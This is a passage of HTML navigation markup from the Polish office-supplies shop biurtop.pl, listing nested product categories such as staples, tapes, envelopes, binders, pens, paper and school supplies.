                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/559-zszywki" data-depth="3" id="category-559"
                            >
                            Zszywki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-560">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/560-rozszywacze" data-depth="3" id="category-560"
                            >
                            Rozszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-561">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/561-gumki-recepturki" data-depth="3" id="category-561"
                            >
                            Gumki recepturki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-563">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/563-klipy-spinacze" data-depth="3" id="category-563"
                            >
                            Klipy, spinacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-564">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/564-nozyczki" data-depth="3" id="category-564"
                            >
                            Nożyczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-565">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3" id="category-565"
                            >
                            Pinezki i szpilki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-562">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" data-depth="3" id="category-562"
                            >
                            Taśmy, kleje, masy mocujące
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-736">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4" id="category-736"
                            >
                            Taśmy pakowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-737">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4" id="category-737"
                            >
                            Taśmy dwustronne, montażowe, malarskie
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-738">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4" id="category-738"
                            >
                            Taśmy biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-739">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/739-kleje" data-depth="4" id="category-739"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-784">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/784-masy-mocujace" data-depth="4" id="category-784"
                            >
                            Masy mocujące
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace">Wszystkie z
                            Taśmy, kleje, masy mocujące</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/556-akcesoria-biurowe">Wszystkie z
                            Akcesoria biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-569">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/569-koperty" data-depth="2" id="category-569"
                            >
                            Koperty
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-570">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/570-koperty-standardowe" data-depth="3" id="category-570"
                            >
                            Koperty standardowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-740">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3" id="category-740"
                            >
                            Koperty ozdobne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/569-koperty">Wszystkie z
                            Koperty</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-576">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/576-pakowanie-i-wysylka" data-depth="2" id="category-576"
                            >
                            Pakowanie i wysyłka
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-577">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3" id="category-577"
                            >
                            Taśmy pakowe, oklejarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-579">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/579-folia-stretch" data-depth="3" id="category-579"
                            >
                            Folia stretch
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-580">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3" id="category-580"
                            >
                            Noże i akcesoria do cięcia
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-582">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3" id="category-582"
                            >
                            Woreczki strunowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-791">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3" id="category-791"
                            >
                            Pudła i kartony
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/576-pakowanie-i-wysylka">Wszystkie z
                            Pakowanie i wysyłka</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-588">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/588-pieczatki-i-steplarstwo" data-depth="2" id="category-588"
                            >
                            Pieczątki i stęplarstwo
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-590">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/590-stemple-specjalne" data-depth="3" id="category-590"
                            >
                            Stemple specjalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-593">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/593-tusze" data-depth="3" id="category-593"
                            >
                            Tusze
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/588-pieczatki-i-steplarstwo">Wszystkie z
                            Pieczątki i stęplarstwo</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-595">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/595-archiwizacja" data-depth="2" id="category-595"
                            >
                            Archiwizacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-601">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3" id="category-601"
                            >
                            Skoroszyty i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-602">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3" id="category-602"
                            >
                            Koszulki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-605">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/605-ofertowki" data-depth="3" id="category-605"
                            >
                            Ofertówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-606">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/606-przekladki" data-depth="3" id="category-606"
                            >
                            Przekładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-596">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3" id="category-596"
                            >
                            Albumy ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-597">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3" id="category-597"
                            >
                            Klipsy i pudła archiwizacyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-598">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/598-wizytowniki" data-depth="3" id="category-598"
                            >
                            Wizytowniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-600">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3" id="category-600"
                            >
                            Segregatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-775">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3" id="category-775"
                            >
                            Segregatory Panorama ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-607">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/607-teczki" data-depth="3" id="category-607"
                            >
                            Teczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-568">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3" id="category-568"
                            >
                            Deski i teczki z klipem
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-743">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3" id="category-743"
                            >
                            Teczki do akt osobowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-744">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3" id="category-744"
                            >
                            Teczki z przegródkami
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-746">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3" id="category-746"
                            >
                            Teczki kopertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-747">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3" id="category-747"
                            >
                            Teczki zawieszane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-749">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3" id="category-749"
                            >
                            Teczki z rączką
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-750">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3" id="category-750"
                            >
                            Okładki na dyplom
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/595-archiwizacja">Wszystkie z
                            Archiwizacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-608">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/608-oprawa-dokumentow" data-depth="2" id="category-608"
                            >
                            Oprawa dokumentów
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-786">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/786-bindownice" data-depth="3" id="category-786"
                            >
                            Bindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-611">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3" id="category-611"
                            >
                            Okładki do bindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-609">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3" id="category-609"
                            >
                            Grzbiety do bindownicy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-785">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3" id="category-785"
                            >
                            Grzbiety wsuwane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-610">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3" id="category-610"
                            >
                            Okładki do termobindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-612">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/612-okladki-kanalowe-do-prac" data-depth="3" id="category-612"
                            >
                            Okładki kanałowe do prac
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-794">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4" id="category-794"
                            >
                            Okładka kanałowa Praca Magisterska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-795">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4" id="category-795"
                            >
                            Okładka kanałowa Praca Licencjacka
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-796">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4" id="category-796"
                            >
                            Okładka kanałowa Praca Inżynierska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-797">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4" id="category-797"
                            >
                            Okładki kanałowe czyste
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/612-okladki-kanalowe-do-prac">Wszystkie z
                            Okładki kanałowe do prac</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-616">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3" id="category-616"
                            >
                            Pozostałe akcesoria do oprawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-787">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/787-laminatory" data-depth="3" id="category-787"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-615">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3" id="category-615"
                            >
                            Folie laminacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/608-oprawa-dokumentow">Wszystkie z
                            Oprawa dokumentów</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-617">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/617-organizery-i-przyborniki" data-depth="2" id="category-617"
                            >
                            Organizery i przyborniki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-754">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/754-polki-na-biurko" data-depth="3" id="category-754"
                            >
                            Półki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-618">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3" id="category-618"
                            >
                            Pojemniki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-619">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3" id="category-619"
                            >
                            Podkłady na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-620">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3" id="category-620"
                            >
                            Przyborniki na biurko
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/617-organizery-i-przyborniki">Wszystkie z
                            Organizery i przyborniki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-768">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2" id="category-768"
                            >
                            Kolekcja Leitz  Cosy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/555-artykuly-biurowe">Wszystkie z
                            Artykuły biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-513">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" data-depth="1" id="category-513"
                            >
                            Artykuły do pisania i korygowania
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-514">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2" id="category-514"
                            >
                            Cienkopisy i flamastry
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-515">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/515-zakreslacze" data-depth="2" id="category-515"
                            >
                            Zakreślacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-516">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/516-dlugopisy-i-piora" data-depth="2" id="category-516"
                            >
                            Długopisy i pióra
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-517">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3" id="category-517"
                            >
                            Długopisy na łańcuszku
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-518">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3" id="category-518"
                            >
                            Długopisy tradycyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-519">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3" id="category-519"
                            >
                            Długopisy wymazywalne
                        </a>

                        
                                            </li>
                                    <li class="category current  "
                        id="category-520">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3" id="category-520"
                            >
                            Długopisy żelowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-521">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3" id="category-521"
                            >
                            Pióra i długopisy kulkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-522">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3" id="category-522"
                            >
                            Wkłady do długopisów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-757">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/757-piora-wieczne" data-depth="3" id="category-757"
                            >
                            Pióra wieczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/516-dlugopisy-i-piora">Wszystkie z
                            Długopisy i pióra</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-523">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2" id="category-523"
                            >
                            Ekskluzywne przybory do pisania
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-524">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/524-olowki-i-akcesoria" data-depth="2" id="category-524"
                            >
                            Ołówki i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-525">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/525-olowki" data-depth="3" id="category-525"
                            >
                            Ołówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-526">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/526-gumki" data-depth="3" id="category-526"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/524-olowki-i-akcesoria">Wszystkie z
                            Ołówki i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-529">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/529-korektory" data-depth="2" id="category-529"
                            >
                            Korektory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-530">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/530-markery" data-depth="2" id="category-530"
                            >
                            Markery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-532">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/532-markery-permanentne" data-depth="3" id="category-532"
                            >
                            Markery permanentne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-533">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3" id="category-533"
                            >
                            Markery do tablic i flipchartów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-534">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/534-markery-z-farba" data-depth="3" id="category-534"
                            >
                            Markery z farbą
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-535">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/535-foliopisy" data-depth="3" id="category-535"
                            >
                            Foliopisy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-536">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/536-flamastry" data-depth="3" id="category-536"
                            >
                            Flamastry
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/530-markery">Wszystkie z
                            Markery</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania">Wszystkie z
                            Artykuły do pisania i korygowania</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-442">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/442-artykuly-papiernicze" data-depth="1" id="category-442"
                            >
                            Artykuły papiernicze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-443">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/443-papiery-biurowe" data-depth="2" id="category-443"
                            >
                            Papiery biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-444">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3" id="category-444"
                            >
                            Papier do drukarki biały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-445">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/445-papier-satynowy" data-depth="3" id="category-445"
                            >
                            Papier satynowy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-446">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3" id="category-446"
                            >
                            Papiery i kartony kolorowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/443-papiery-biurowe">Wszystkie z
                            Papiery biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-448">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/448-papiery-ozdobne" data-depth="2" id="category-448"
                            >
                            Papiery ozdobne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-449">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3" id="category-449"
                            >
                            Papiery, kartony i koperty ozdobne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-751">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/751-dyplomy" data-depth="3" id="category-751"
                            >
                            Dyplomy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/448-papiery-ozdobne">Wszystkie z
                            Papiery ozdobne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-456">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/456-rolki-termiczne" data-depth="2" id="category-456"
                            >
                            Rolki termiczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-762">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/762-bloki-biurowe" data-depth="2" id="category-762"
                            >
                            Bloki biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-462">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2" id="category-462"
                            >
                            Bloki do flipchartu
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-463">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2" id="category-463"
                            >
                            Druki akcydensowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-467">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2" id="category-467"
                            >
                            Papiery kancelaryjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-468">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2" id="category-468"
                            >
                            Zakładki indeksujące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-763">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2" id="category-763"
                            >
                            Karteczki do notatek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-789">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2" id="category-789"
                            >
                            Etykiety samoprzylepne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/442-artykuly-papiernicze">Wszystkie z
                            Artykuły papiernicze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-733">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1" id="category-733"
                            >
                            Artykuły reklamowe
                        </a>

                        
                                            </li>
                                    <li class="category dropend"
                        id="category-722">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/722-artykuly-spozywcze" data-depth="1" id="category-722"
                            >
                            Artykuły spożywcze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-732">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/732-termosy" data-depth="2" id="category-732"
                            >
                            Termosy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-723">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/723-kawy" data-depth="2" id="category-723"
                            >
                            Kawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-724">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/724-herbaty" data-depth="2" id="category-724"
                            >
                            Herbaty
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/722-artykuly-spozywcze">Wszystkie z
                            Artykuły spożywcze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-538">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/538-artykuly-szkolne" data-depth="1" id="category-538"
                            >
                            Artykuły szkolne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-765">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2" id="category-765"
                            >
                            Wyprawka szkolna
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-545">
                                                <a class="link-dark
